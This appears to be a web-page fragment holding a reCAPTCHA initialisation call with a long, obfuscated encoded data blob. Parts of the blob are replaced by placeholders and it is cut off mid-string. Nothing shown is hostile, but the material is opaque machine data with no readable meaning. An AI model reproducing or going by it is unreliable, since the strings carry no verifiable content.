      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDlmPCghwQw5jDpsK0wqZ1RR7Ci3ZmCsKZw7zCoSzCr0fChMKZfsKVwp4BEMKQKWxbw4dxHsOLJR16wr3DnHoucEZyw6/Drm4wwpw1w68kZFIvesK/[base64]/DyQPDsOBwoBeHnHDnFlCwpcEe8K9EGonw77Dq0/DhsOfwp12H8OuwrvCjHk8w5NMXsOCDALCkGbDikEFZjzCqsOQw7HDkiAMQXEOMcK3wro1wrt+w63DtmU/Nx/CgiPDpsKOSxLDgMOzwrYIw7wRwoYVwr1cUMK8UHJTScOiwrTCvUgMw7/DoMOUwr9wfcKdDMOXw4o8wqPCkAXCoMKWw4PCj8O4wpFlw5HDjMK/[base64]/CrMK4LcO+PcOSw6oIwrbCmsOaecOFU8O/dMKWSi7Cqxlyw7jDosKiw5/DhiTCjcOzw5txAkHDjG1/w55VeFfCijbDucO2Vl5sW8KuJ8Kawp/DmlBhw7zCkRzDogzDjcOawp0ifXPCq8K6SxBtwqQEwpguw73CkcKFSgpZwoLCvsK8w4omUXLDoMOdw47ClWNHw5XDgcK9EQRhR8OlCMOhw4vDgC3DhsOvwp/Ct8OTJ8OIW8K1BsOww5nCp0fDnnJUwp3CrFpELyNuwrAVU3Mpwo3CjFbDucKqHcOPe8OyY8OTwqXCtMKKesO/wpfCpMOMaMOQw6DDgMKLLBDDkSXDkmnDlxpCXBUUwq/[base64]/CqD/CgmjDoFomw7U5R8ODWMK/w5AOV8KPwp/Cn8K/w44XB3rDqcOaBX9/BcO8ScOAbgLCqWfCuMOnw75XNEzDhBVQwqMyLsOHaGpmwr3CisOjCsK6wrnCiTVWVcKeakEtQ8KvcBXDqMKiRHfDucKgwq1tRsK/w67DpcOxHVklSwHDq29ke8KVZh/CscOXwqHCi8O4HsKsw69VQsKtTMKVCmU/[base64]/[base64]/C8O7UMKswpXDvkbDhjBuwqrCmMOOw6UJwo98w5fCh8O3VizDqWd0FWXCmjvCpA7CnQ5kCzTCjcKzcDp5wozCqmPDqsO9FMKZKkVNOcOfT8Kcw73CrlHCoMK6LsOdw5bCi8KqwoJnClbCisKpw5dsw6vDrMOxKsKoRcK/wpLDk8OfwrM4SMO/ScKjf8O8wqwkw6d0alZbaATCq8KoCkXDk8OPw5JtwrLCmsOxTEHDm1dxw6fDtgAhEk0ALMO5dcKbQmtNw4HDt0Jhw5/[base64]/DkFjDrsKie8KmLkNDw7ZGCh/DjsKBwrZqcsKbA8Kiw5DDtjLCphXDvD1DEsKpMcK2wp7DilzCnT9NW33Dl1gZw6tVw6tHw6DCtEnDuMOLcg3DvMOhw7JeHsKxw7XDsVLDvMONwrMDw6wDe8KkGMKBHcK5WsOsPsO8VUvCqGbCv8O/w73DjRbCsicTw60lHmzDpcKPw5rDn8OyMRfDriHCn8Kuw4TCnixZS8KRw45OwprDsX/DscKPw7pJwpQ9XzrDgSkRDA7DjMO9FMOjQcKxw67DsHRwUcOQwqoRw4fClnYBXMO1w648wojDhsKdw7RBwp45PQl/w7kgNADCk8Krwow7w4XDjzIFw60xYyZAXnHCrGo9wrnDt8KyaMKdYsOIFgHCqcOgw5HCs8KXw44TwpdcEizCpmXDuz55wofDu1s/D0jDiFp/[base64]/Cp8OgZCnCqkJ/RcKmeMO3wqEuwoPDscORD21aa8K4esOUfcOnw7AGwpHCqsK7JsKnAcKjw45SZmdiw7l+w6RxZw8bBVLCqMKuNlXDlMKhwrPClhbDp8K8wpTDtA1IZB8qw4DDuMOuD1RGw75FAgcOAlzDuhwmwqvCjsOMAwYbenUTw47CqADCijLCpcKYw5/DnFhLwp9Ew50ZM8OPw4TDmkVLwpQEJEdIw7MpMcOpCg3DhT8iw70xw5vClUhCBwpWwrotCMO3PVwANsKHXMOuIXEWwr7DmcOswq0rOWfCuBHCg2TDl0xoKB/[base64]/Du8OAOMK9w4wSw5nDv8KHw4/CmsKxIMOHwoVlw53Cuy3CmMOBwoPDisK/wppMwr9BSV9Jw7MBcMO0UsORw70zw5zCkcO8w6InKzPCncOww5vDsF3DicO8R8KIwqnDlcOywpfChsOyw77CnWg9GBolO8OZMnTDggrDjQcgXANjfMKGwobDo8Omd8Otw5QLFcOGOsKFw69wwpA1VMKnw78iwrjCuWIUV1Aawp/Cly/DisKmICvChsOqwp9qwo/DrVrCni4Zw48hPMK5woI7wqsmJkLCkMKPw5d0wp3DrhTDmSh+PgLDisOiBFk0wpd5wodMQwLDpALDosKTw4Aiw4rDgUw1w7QpwoVzP3nCm8OYwpkHwoENwqdVw4pEw6Nhwqo5fwI/[base64]/CcOXb8KAPMOaw4jCm8KzOcKBX0E2wrfCuMKzRcKPbcO4bgfDgi3CrsO4wqzDh8OHKAx0wrHDqcO5wqwkw5PDmMK5w5fDkcKJDHvDtmfCklfDglrCrsKMM0/[base64]/ChxxYa1bCi8O9wqTCj8K7NkbCksOZXwtzP28hw4nCocKsfMKLFw7DrcOyJRIaagYnwroRS8Kqw4PCusOzwpg6VMO2NTMdwp/Ci3hBL8KYw7HCsGknEihEw5HCm8OtMMOWwqnDpA5TCMOHW2jDrXDClGgKw48AFcO4RsOmw4DDpmXDtlkGTMOKwq9mXsOGw6fDocKwwpZYMScrwqLCscOEQhF4RBHCpxANQ8KWd8KkDU5Qw7jDnzLDusKAUcOJW8KfGcOqU8OWA8O0wrpxwrg/[base64]/X8Oew5fDuybDvRXDoDvDtjxwBkJXwrYAwoPCkAQ+WMORBMOxw7BmdRsTwogwVmfDqQTCpsOcw5rDhMOLwolQwoFowopCcMOawpgmwq/DtcKhw6E6w67CncK3ZMOmV8ONOsOuZGwIw68Cw4UhYMOvw5okAVjDqMKdZsKzPQjCncO7wqvDiSPCq8Kbw7YIw4s9wp0vw57CiysnO8K4cVhZB8Kww6FHBBkAwoTDmxHCkT1uw7/DnxbDglzCpVZIw7w5w7zCp0pIDk7Du23CucKVw4J8w5tJK8Kww4bDu0HDv8OPwqdgw5XDgcODw5TChDzDnsO0w6QGYcK3dyHCg8KQw4l1Qn1uw6ArQsO0wpzCiFDDqMO0w7/Ctg/Dq8OEdELDp2HCuTzChi1vO8KRVsKwZsOVTcKZw5xaYcK4VX9vwoVUYMKLw5rDkUkzH2RmcFk6w6jDn8Kzw7g4ecOnJggPcgN4JsKzOglqJiBaMgpVw5U3QsO2w68YwqbCt8Oww7h3YGRpPsKAwoJRwrXDqcOkacO/TcK/w7PCi8KaZXgPwobCtcKmdMKbT8KGwo3CnMOIw65rU1MUfsOwHzsvJEYLw4TCq8K5UHZrDF9IJsOnwrAVw6xEw7oXwqEHw4PCpFwuG8OSwrkFAcOsw4jDgFMywpjDrHbCrMORTEjDqsKzeC0xw7R8w71vw5ZYd8KxecOBCXTCg8OAF8K0cS0/WMOHwqQRw7JcYMOAUScvwr3CjDFwOcOucUzDhFXCvcKmw53DjVF7TsKjLsKYIDfDp8ONDifCpMO2C2rCi8KjQGTDjMOfLgXCrDnDoArCuCbDkETDoiMBw6LCsMOZZ8KUw5YTwqprwr/CmMKvBGpfHi1Yw4LDq8KOw5AKwofCumHCrjolHxjDnsKeXz7DssKdGWLDiMKbQl7DpjfDtcOtVSLCkDTDtcK+woZ7bcOXGkp8w59RwonCocKuw4JyO1hrw6TCv8KLfsOuwpjDmsKrwrllwoM9CzZ/finDjsKsVGbDocOXw5PDmXvCohLDu8KzIsKAw7x9woHCsnpTAQNMw5TClBHCgsKIw4vClmYqwosew5luMcOsw4zDlMO8FsKjwr9Vw5law6YraUhgHCPCnH7DkkjDtcOVAsK2IQIaw651EMORdC5Hw7rCucOEcGzCqsKSJGBEUMKXVcOAFn/Dh0stw6tqGVnDjz8uGVzCo8K0GcO6w4PDh10Tw5oZwoAzwr7DuCUOwofDssOAw5pUwqjDlsK1w7Y7WMO6wobDkCU/[base64]/w6QKwqI5H8O1C0ggw77CmRYyw5jCsRIzwr/Ck1DCtBM4w7bCtsK7wqV2JmnDlMOtwq8mCcOYc8Kew6I3McOvNEIDd2jDpsKSeMOzOsOvFwZYTMK/FcKaQUJ1MinDrMOtw7BlZsOpTVRSMGlpw4TCg8OhUl3DsQLDmQ7DnS3Cm8K/wqlscMOnwqHCumnCm8KwFFfDjk0xDwhjU8O5N8K0d2fDhwsEwqgyDwvCuMKCw4/CicK/AztewoTDtwlrEC/CmMK6w63CssOqw5vCm8K4w53Dt8KmwoJ2aDLDqsKpb2opGMOsw5QIwr3DmsOSw6fCvGPDosKZwpnDosKvwpIaZMKtJV/[base64]/w5HDlcKvw6gvecOtaWpyw6/CrsKXwrrCuF8aIzYGAMKrBUzCicKBYDzDksKSw4XDvsK9w6HCvcOaFMOAw7TCpMOMV8KZZsKAwrUiBHrCm0NqN8K+wr/[base64]/[base64]/CoGNfLn3DhUwGw5XDlsK9w7ghdG/DiClmwqTCn3M2DnjDlF9tQ8OQwq9AH8O4cHdAw6/DpcO1w47Dn8O7wqTDuFDCh8KSwq7Cnh3CjMOkw73DnMOmw6l6DGTDpMKOw6TClsO0KhdnDH7DqsKew5xBcsK3Z8Omwq4WccKnw44/[base64]/Csjphw7LChQtzw6tcR3hAw7gAw5tfw5DCu8KCYcKPDDAIw688GMK4wobCg8OgaWDCs2ILwqZnw6TDu8ONPHjDk8KmVnnDqMK0wp7CiMOiw7TDt8OTD8O5ClLCjMKjIcKsw5MwaCLCisOlw4oHIMK/wpTDmh06ecOgZsK1wqTCr8KXTDLCrMK6QsKjw4DDnk7CsDrDrMOcPQoaw6HDkMOiYQUzw6l2w6sJKsOBw6hiN8KIwpHDh3HCmwIfIsKbw7vCi3gUw6rCpCc4wpBPw5dvw5sZdwHDogPCmhnDq8OvZsOmMsKjw4HCjcK2woY0wpXDtsK/[base64]/ChMKdEMK5wroIw6TDi8KDLCI3VMKqO8Oaw5jCrFTCh8OSwrTCo8OxJcKFwoHDlMKrMR/CrcKjEsO0wq8CFTEfG8O3w7BGI8O8wq/[base64]/[base64]/Q8Onw6/CtMK3RUx4wo5awpDCrMOKKMKWRMKpw7E4WhTDm1o5VcOaw7cNw6vDkMOtbMKyw7vDqhh/[base64]/wr/CqXMhw6FVwodjbBcnw5QgRljCjH3DsyZPwo9Gw6DCpMKtWcKXLQBHw6XCjcOtQDFmwrpRw75af2fDlMObw74FYcOIwonDkyJVOcOewqvDnkhRw71VCsOERkjCjHzCv8KWw5tfw4HCkcKlwqLCjMKjc3fDrcK0wp0/DcOqw7zDsUcvwp02NTMhwpd8wq3DjMOvWjA5w4tNw7nDg8KARsOew5N+w5UHDcKTwocZwprDlTplCAF3wrNhw5jDtMKbw7zCsilcwrJ0w7zDimDDjMOgwpo1YsOBTjjCpUknanHDvMO0eMKtwotPXmjChy4NUcOtw5zCicKpw5LDt8Kywo3CrsKiKDfCsMKvdsKywo/CpzgcFsOaw7/DgMO5woPCohjCucOBKXVbdsKWSMK/FC8xI8OiAFzCvsO6DTBZw4dFeldSw4XCm8OEw6bDncOaTR9Dwr9Pwpwtw5rCmQkPwpoowpXCj8O5Y8O4w7nCpFbDiMKrEhcEd8OQw6HCunsDRBDDlHnDgy5NwovDkcOOTzrDhzUwJ8OPwqbDjW/DnMOlwrlAwodrB0Y0YSMNw7HCicOYw68dNEHCvBnDnMOAwrHDmRPDpsOeGwzDt8OpJcKvQ8KbwpjChzPDosKMw7/CvFvDtsOzw7bCq8Oqwqt0wqghbMOjFyDChcKGwrbCt07ChsKWw43DkC8yBMOBw4PCjgHCk13DkMKqO0fDv0TCl8OZWi7Cg1s1bMOCwovDi1VvcwrCjsKzw7sVW00ZwqzDrjTCl2pKCl1Iw4/CogcnWzpCKTnCrl5Yw5vDuVzChjTDksK/woPDo248wrRtXcOww5bDjsKlwo7DlGU2w7lEwo/DvcKcETAgwqvDscKwwqHCoR/[base64]/Dr8OjWHDDp3XCgMOyw5g+w77Dg8OHw7IHesK6w70ZwovCsGXCtMKFwrcUYMOlcB3DhMOoEAJKwoJ6SXbDkcKaw5jDkMO0wooxdsKrLSR2w7w1wpg3w6jDtnxYA8K6w6/Cp8OnwrnCuMOIwofDiR9PwrvCq8Oww5xAJ8KDwr1xw63DpFrCs8KcwoTDt2E9wqAewpfCvCnDrcKpwotnesO0wpDDuMOtKhrCiQVaw67CtHQAL8OBwpU4VUbDjcODCUvCnMODe8OTOsOzGsKNB3XCgMOvwofDlcKSw6DCuCJlw556wpdtw4QUC8KAwpQvYEnCu8Obak/CjzEYdikQTCrDvMKow6LCmsOCwrvDqn7DhxV/ESLCgCJXOcKJw6bDvMOywo/[base64]/DvhJ3w6vDtcKLRcK7w5/DhcKCwq7Dp8Oqw7nDj8KPwqHCgzjDvWzCjcK+wqpVWsOAwroFMSHDkyZHFiDDuMOncMKRUcOvw5LClStjRsKrcWDDl8KsAcOxw6tkwpJ6wpZ5PMK0woV9d8OLdg1Iwot/w5DDkR/Di2seLmPCkUvDvRlIw6lVwonCs31Qw5HDnsKgwqkrNwPCvUnCtcKzJmXDpcKswqw9KsKbwpDCnj8+wq06wpLCpcOww7ojw6BKJF/CtDcjw459w6vDi8OaG3rCgW4fZVzCq8O1wrknw7nCnB7Dq8Oow7DDnsK4J1oTwr1Cw784L8OLc8KLw6TCg8OIwrrCtsOUw4YGVXrCqV9gLm8Aw4l6PcKXw5lSwrFowqPDkcO3dcOXKm/CgEDDiR/CksORZB81w7rCpMKWXWTDoAQHwpLDr8O5w47DoEw4woAWOG3CjcOHwpF8wrFSwolmw7DCiy/CvcOTPBnCg1MWIG3Dj8Kqw5TDm8KASmYiw7jDpMOZw6BQw7EnwpNSPj/DrW7Dl8KPwqfDq8KEw50Fw43Ct3zCjA9Dw4rCusKKZkJjw7tEw6nClWgIdsOCY8O4VsOKa8OfwrXDqFvDn8Otw6PDtU4TMMKndcOUM1bDvjZcZMKIWcKVwqvDrHQuHA3DncKxwqXDocKIwp9AKx/CmRPCu3QRJFVPwoYSOsOgw7LDvcKTw5zCksKdwp/CjcOiBcKxw68UccO5AwwEa1rCpcORw4p8w5sAwqs+cMO3wofDqwxKwop0ejFxwpJKwrNeWsOaM8OMwp/[base64]/CiylBKGwCwrF8wqcMew7CvMOxw77DssK1NQFSwpNsHMKYwocVwoFzQMKFw5fChxMjw4hOwq7CoStuw5NqwoXDrjDDsR/CscOQw67CmcKULMOxwrbDk28Xwo4+woZhw41NfMOAw4lPEkZDOBvCnlnCpsKGw4/CmDfCncOMCCTCqcOiwprCgsKUwoHCkMKpw7M3w50xw6t6cQMPw5RqwpVTwofDnSTDtU51ISx5w4DDlzJDw5nDocO6wo/DoA06F8Onw4sOw53Cm8OzZ8OSFQnCjArCl2/CtSQmw5Jawp7DhTpEQcOMd8KhUcKAw6RMHHtyLVnDn8K3QW4jwqLCjX/[base64]/wqcow43CpcOEw47DoQ8xdSJkLDVpw7NWw4gfw5gJfMKgwpdnwp4Kw4bCn8OlMMKzLBJ/[base64]/DmMKxwpxeQcKbDkzCgcOUenLDmR12w5pawrooLSrDpG4hw7/[base64]/CgcO+w6HDtUbDnMKoZAQ1a8Kowp3DvsO/[base64]/DgsKYN8OaFcKAwqYpCsKJw5Mkw7bDssOgcMORw5vDhGlww7/CsikhwpoowovCrUs0wrDDlcO9w4h2DsKsWcO5UB/Cuy5yRWYsK8OyccKfwqkdLWnDqwjCn1fDqcO/wrTDuy8qwqPDlF3ClBfDrsK/O8KhVcKXwqrCqsO9e8Odw4LDlMKCcMKBw7UZwpAJLMKjLsKRecOiw6MQenjDiMOsw47CuR9NHWHDkMOGdcKOw5pwfsKnwoLDt8KJwprCqcKIwojCjw/CncKObsK0BsKbfMOdwqNvFMOqw6ciw5BNw5g7cnTDgMK9YsOFSSHDgMKTw7XCtQ9uwpEtcywawr7DhG3CscK6w6FBwpA7EybCksKuWsKtZxgFZMOUw6zCnDzDrULCmsOfb8KVw7g8w67DpBVrw7Ikwo/[base64]/HnwodUBMwp/Ds8OSEMKKB8OUw5nDjDfCmHfCmw59wr1Cw6jDoz8IPBZ5U8O6UjlBw5TCkX7Cs8KGw49vwrnDmcKyw47Ci8Kqw5Uuw5nCq0tww4zCg8K5w53Ch8O3w6LDl2Inwph8w6TDr8OOwo/Du2rCvsO7wqxuOiExGH3CrF99ZVfDlEjDqgZrS8KFwovDnlHCjlNmNMKfw5JjA8KFEC7CqsKCwoNZNsOgKCDDtMOjw6PDpMO9wo/CnS7CmU4VdBV0wqTDn8OeScK0bREAD8Okw7Ejw4TDq8OiwobDksKKwr/DlsK/PlHCrVghwo8Xw5HDmcKecTvCph1XwowHwpXDlsOgw7rCuV81wqvCkwoLwoxbJX7DrsKHw43CgcOODhNFe3JIw6zCrMOCIRjDnx1Rw6bCiUVuwovDj8ORSEnCnR3CgnHCphjCkMKmY8KxwrsnWsK8HMOtw5M2GcKqwpJYDMK/w6N5XTvDqMK2ZcKgw71Vwp5ZQMKRwqHDmsOdwrTCr8O7XCFTeXFCwrcdUFnCp0Njw4fCnkEiSGfDn8KvJ1IFFErDmsO4w50gw63DpRXDlVbDjx/[base64]/DnMKuCUPDqUcdLifDpsK8wqjCvMKIwplQC8OvQ8KNw5w6BApvXcORwpJ/woUVMUICKAwEVcOYw5tFVSMMDk7Ch8OnOcO5wozDl0PDk8KeRzvCkSnCgGsEe8ONw6MBw5rCqsKcwqRZw6FWw6YaTn17BzQLLnHCvcKgZsKSWSghDMO7wqQaSsOzwptSVMKPBzpxwopIVMOiwofCuMOSQR9/wqRuw6zChQ7ChMKvw5loAj/CpMKmw4HCpTdJE8KdwrTDiXDDscKHwpMKw4ZXJnTDvMK6w47DiVHCh8K5e8O2DgVbwoTCqHs+QD4CwqcHw4/[base64]/DvsOOCsOUw7rCtsKJwr/CmsOhw7XCmcOud8O4w5/DrzdmFgvCmsKbw5PDpsOpUWUwCcKOJXJTwpwGw5zDusOuw7TCs1PCrWwnw7p5cMKnA8OiA8KNw5Y4wrXDt3kfwrpEwqTCtsOsw5Q2w4lUwqPDucKNRTogwpBxFcKYY8KsY8OhUXfDsRcNfMOHwq7CtsK7wpt/woQqwoRHwrI9w6cWQQTClQ98EXvCisO9wpJwZMOuw7kDw4nCsQDCgwNjwo/[base64]/Cqwl8QcKgccOvU8KXL8OIw7TCtlDCvsKxXHo3wrtwJ8ONFH0/IcKwLMOww4vDicK5w6vChsK/[base64]/DmA3CtsKXwqfDkMOBI8K9RcOFwqwkDsK4wo9Dw61bwpBTwrljBsKnw4HCiGLCicKHc3ECJMKAw5fDsAZ7wqZDScKlHcOvQBLCnkNNLX7CvzRnw6o7esKoBcKow6jDqHXCvh7DpcOhWcOYwqjDq0fCq3rClmHCn2haFMKUwo7Ckgs6w6Jkw6LCogRHLXppKg9Qw5/DtWfCncKEXDLCp8KdQAFEw6EowrVywqlGwp/DlA0/w4zDjDDCgcOBGBjCtX8ow6vCqC4vZFLCmDpzS8OCcQPCu2wlw4vDh8KpwpgfNQXCunUuEMK5PsOwwpPCiSrCoUXDlsOmB8Kvw4DCncK7w6h/Al7DgMKnR8Kmw5NRMsOww6MywqnCjsKPNMKXwoUaw7E5P8OlelTCtMOzwoNVw57ChsK+w7bDv8OXDBbDnMKjJAnCt3LCqVTDjsKNw4oiaMOBZ2ZNBTB8H20Uw5rCmQ0aw6rDkkbDisO7w4U+w5nCszQ7JR/Dum8DEEHDpCo3wpArBjLCp8O9wp/CsxR8w6h8w7LDv8KkwprCpV3CjsONwqgrw6PCq8OFSMK0LDcGw75sEMK1YMOISDhiKcKywqDCpQ/DtGlVw5xUAMKFw7bDpMOhw6NHGcKzw5fChALCrUkVe0Q+w7hBIEjCgsKFw7lkHDdqfnZHwr9Zw604LcKJG3Vxw6Y/[base64]/[base64]/ChsOsQ8OzwoVTFsKow4tQa8OMw4hVUi4Lw5pnwoHCicOmw4nDsMOaXDBwVMOiwpzCpznCk8OmQsOkwoDCqcOnwq7CnQzDhcK9wo19MMKKH1pQYsOXNF7CiUc4bMKgBsKrwpQ4HcOUwr3CmgIsIUUgw4kqwo7DtsOuwpDCqMK+VA1TEMK/[base64]/YsK+woDCuw3CnAZqw6wnwqfDicOfUhVPw5FawrfDvsO8woJofkzDpcO7LsOfb8KNPWw2TQIoRcOkw54+GwbChMKuQMOZV8K3wr7Ct8OqwqpxbMKVNMKcBUNnWcKHdMK7NsKjw4QXPMK/woTDp8O5YlvDlVHDisKiLMKGwoAyw5bDj8Oaw4LCn8KpBU3Dj8OKI1zDv8KGw5/[base64]/CgiPDhBxFLBbCo8OfOsO6w4TDj1jCpm5Aw6wMwrjCihvDnS/CvcKJPcOQwpcTIGDCtcOCFsKCSsKiAsODFsOWAsK5w6/[base64]/CicK9LBZIVzIqUsKiw4RSwpV7Kg3DknRNw7jCiihkwrLCuCvDiMO2YQ5jwroQf1hmw6pWRsKzdsKXwrBgL8OgOiTDrGMPEULClMOaAcOpd0ceUhrDn8O1NUrCnSLCkl3DmEwlwp7DhcOce8K2w7LChcOzw4/DsFMnw7/CkRHDvjLCo1h8w4QPw5nDjsO/wpfDlMOrbMKcw7rDtcKjwprDnEFARDzCmcKjdsOqwq98XnhHw79rN0vDrMOow47DnMO0GVDCmTTDsmrClsKiwoJXTmvDssOsw6tVw7PDiVoqDMKlw60yAUbDrnBqw6rCosOjGcKOTMKVw6o0YcOMw4/[base64]/wqUAwrRjw6PCvsOSFGY/IHpSGcKtW8KYBMOCSsK4eC99Kh1lwoUJE8K3e8KFS8OewpXCncOIw5wzwqnCkBM7woIYw5rCjMOASMKIHF0SwrnCpgA8ZBJxSiljw41YOsK0w5fDnQ/[base64]/w756THTDrcKWw7DCl8KWw4TDrknDmsKZw5fDtsOWw5E2QHDCpFk4w4vCjMOmMMOYwqfDtGHDlzoDwoYQw4VzacKzw5TChMOiFWh3BjPCnj1Cw7PCocKgw5onNGDDrlR/w4RRWsK8wpzCnndDw5VKWMOkwqopwqIySSlHwoM5DgEQPQrCi8Oyw5gOw5vCjWpZBsK5R8KnwrhSGw3CgyIgw4MoGsOLwqNWGFjDqcOTwoRka18vwrnCvhI3FVItwqdpUMKoCMOJb30GGsOkJH/DsmvChWQZRzcGZsOuw6/DtmtKw6Z7HFUCw75hOVjDvzvCv8O4MX1sZsOXIMOwwq88wqTCm8KpfSpBw6XCnl5SwrsNYsO5Vg4YShAmG8KAw7/DgcK9wqbCr8Oqw5V5wqtdDjnDscKAL2HCkStnwp10aMKlwpDCocKcw6TDosOZw6IOwossw5nDiMKVKcKJwoXDsU53UWXCu8Ocw5Rew7wUwrYAwpTCmD4cQDVePhIXXcONDsOGTcKewoTCv8KSSMOdw49awoB3w6oUBwXCrDAVUR7CriLCmMKlw4PCsm5kTcO/[base64]/[base64]/Cp8OsIkTCqk3Dg8OTd8Kcw4NRw6XCmcONwqJYw6x3PW5Uw5XCuMOTUMOQw5t7w5HDjmHDlEjCi8O6w5nCvsKDd8KBwpQMwprCjcOkwpBkwpfDhzjDghvCtDIJwqrCnzfCsTtuCMKAQcO5w4dcw5PDg8OOVcK/Cld0dMOvw6zDqcOgw5DCqsKuw5HChMOMKMKHVibComXDo8OIwpjDoMOTw4XCkcKXJcOEw6Y0eGtJAVnDpMOTOcOTwq5Qw4MZw7nDssKPw68Ywo7CnMKBWsOqw41yw6c5P8KkYDPCqHTCl1FUw6/ChsKbECbCrX84MWDCscKLccKRwrV9w67CssK3GXd1fMOaZU1CQsK/TSfDo3lmw7fClmlKwrzCsgjClxA5wqInwonDuMO5w4nCtgIgecOsb8KbdwEEXB3DqhLCjsKhwrnDmihNw7DDosKrD8KvKcORH8Kzw6/ChCTDsMO9w4dzw6t4wpfDtAPChyY6O8O0w7zCs8KmwqYOaMOJwqrCtMKuGQzDtV/Dnz3Dn3chZ03DmcOnwqlOBEbDuFExHgYgwoFKw4zCrQpXY8O4w4RcccK8ahYPw6cERMKbw7gmwp9LImhqTsO8w71vJEXCsMKaIcKRw4EFOsOhwokgdHDDkXvCqgDDvCDDhW9mw44OQ8Odwp0xwp8Oa1jDjMOlJ8Kcwr7DoQLDnFhZw5/[base64]/[base64]/DhcOfVMOrwqxyHcOMwpZ2UsOnw5cFJcKGAcOnTHc2wrrCvxPDhcO+c8KPwpvCmMKnwp4vw5/[base64]/DsK5wrQCw4bCkkVVwrBfwpJLKcOPw5LCtMO1Yx/CgcOSwph5HsOSwr/CrsK9NMOFwoxLVjfDkWUqw5fDniLDl8KhM8OqNw5iw6LChSAfwqJgS8OwHUzDrMKhw6IjwojCtMKrVMOiw5EFNMKResKvw7cIw6Jtw6bCtMOEwrghw7LCjMKmwq/DhcKlQcOvw7EFeVBXQ8KgcnrCrEDCmDzDr8KQalQywo9mwqgUw6vCgTtKw6TCucKiw7QoGcOjwrrDmxcowrxWUULCtkoqw7BvDDx6WCnDoQ4VKWcWw6tNw5gUwqPClcO/wqrDsyLDvWp+w7PCtjkUfBvDhMOzLChGw6xUSSTChMOVwrDCuF3DjMKIwo1Gw5rDocK7T8OSwrt3w5TDicOTH8KXJcKrwpjDrwXCjMKXIMKHw44Nw7VDIsKXw64pw6Z0w7nDnzLCqWfDmSVIXMKNdMOeJsKww7oga0syesKFSS3Dqis/C8O8wp5KE0Euwq7CsDDDvsKvXMKrwqLDq0PDtcO2w5/CrDgBw4PChE3DkMOZw5VjVMKINMOWw4zCoGZJEsKew6M7PsO/[base64]/CikrDsjZgw7g2w71WwrzCvRMxw4gbwqxDw5nDnsKKwpZwTwx1YVIvBljClGbCtcOSwrVlw50VVcOIwoo/[base64]/DjAnDtMO6w7jDj8K0R8KwLsOTw4EzwptcBCVsW8O8TMORwpkjJEhAbgsSWsK1aHFYDiTDocKhwrt/wqhVAy/DosOnUsOKAcKKw6TDpcONGSp1w7HChAlSw4xKL8KBdsKAwpnCuWDCvcOnKsK9wq9lEFzDl8KXwr4/w64Zw6PChcOsQ8KrMxZfXsKQw7bCtMOhw7cqdcOIwrnDj8KoXQF+asKqw4QYwrA7b8Omw5odw60vXMOOw7MMwo5hBsO4wqwqwpnDkC7DsXDClMKCw4A/wrzDqAjDmgVwYsK4w59rwpvCosKaw4XCn2/Dr8K+w74qAC7CjMOMw7DCqnvDrMOXwrbDrw7CiMKNWsO9VGwuO1rDkB/DrMOFS8KeMMK4ORI3Sys/[base64]/w7jDtELCmcOrwrs1KgI5C8Olw5vDo3prw4PCtcKkVHvDlcOlE8KuwogIw5rDukddERMCO1rClExlBMKNwo4kw4pbwoFrworCscOvw4FqdHwMOcKGw7ZMbcKmTMOdKDrDsEMKw73CkFrDosKXeWzDscOLwqvChHxiwrHCqcKcCMO8wo3CvGxaJE/ClMOVw7vCm8KWHjRxTRo1KcKHwrbCtcKAw5rCpVXDsAnDoMKawoPDmVJxBcKUW8O9cH16ecOdw7sdwrIVbHfDn8OmYmRJesK0wqHDggBxw7Y2EW8/G0XComjDk8K9w5jDqMK3PA3CncO3w7/Cn8K/bzJMcBrCrcObVQTCtCcOwpFlw4BnRl/DnMOIw65QOV06DsKvw44aFcKKw6MqOGB8WjTDqlQyUcORwqE8wq7CqUTDu8Otwod6EcKuW2tfFXwaw7TDisKAUMKew7XDoggITTHDmDMzwqBvw7/CqURBSDZIwo/[base64]/[base64]/CsKGEzF8w6JMwq9ZwqPDkDnCocOmMW0Ww6vDj8K3WTsOwpTCicOrw5Z+wpPDhcKHw6/DnnNsL1bCkhE4wrbDisOlBDDCs8O1EcKwH8OawpnDgwthwqXCkVYxLkTDmMOhdG5Jc09cwpB/w6t1EcOUZ8K7dQYFGwnDlsKldhEIwr4Ow6lzDcO1U0EQwrXDqQRswrXCu2B4wrfCqMKrQElAXUMHOQklwq/Ct8K9w6Nsw6/Ci0jDp8K8Z8KoKVfCjMKTe8KRw4bClRzCrMKKYMK1TkPCvD/DqsOqEy7CmhXDi8KWVsKrBFQveWVIPSjCgcKMw5E2wpp9PFFEw7nCm8KSw4/DrcKww73CiyElecOcPwTDhilHw4HCr8O4TcODwqDCvQ7Dk8KUwrl5GcOnwoTDr8OlRx8TccOUw4zCn3cgQUhyw47DrsKaw4wwUQ7Cq8K9w4XDqMK3wqfCqmgBw7lEw5jDm0PDusOeci16JWgrwrR6IsK6w4VFI1fDqcODw5rDo3I/QsKqPsK5wqY8w4haWsOMF3DCmwszY8KTw7Zew5dASltIw4AJf3LDsQLDgcK4woZLMMO6LVzDvsOmw4jDuSvCjcO1wpzCicOTRsOZDXDCs8KGw7TCvUQ3Y1jCol3DnizCoMOlLQAqR8OMI8KKFHR3XwIIw78YYVTDnzBpMXNFA8OpUyPCtcO5wp/DhRokD8OLQh3CoBTDh8OrLXVEwo1qK1/Dq3osw5XDnRjDl8KtbRrCqMOPw6ICAcOtJ8OXeijCpCMIwqLDqgDCpMKTw4LDj8KiGnZgwoVYw7c7McK8DsONwpDDpkN+w77Djxdrw4HCnW7CoVkvwroDZ8KVZcK/wqVuMkrCjQNHLsKAGHnCgsKMw4RiwrJAw7g4wrzCkcKPw6/DgQbDgF9bX8OuQCkRbkjCoT0Iwo7CuVXCq8KKOEQvw7UceHFww6DDkcObChXDjm4jWsKyGsKFSMOzbsOew4xmwqPCvScXJkTDnnTDvmbCmnl7esKjw5xYIsOQOxsRwpLDp8KYOlpTasKDJ8KNwr/CryHCkzIkNWQgwpLCmkjCpFHDg3YpDhVXw63CtE7DqcOcw48vw4whbnlyw5VmEmVpHcOPw5c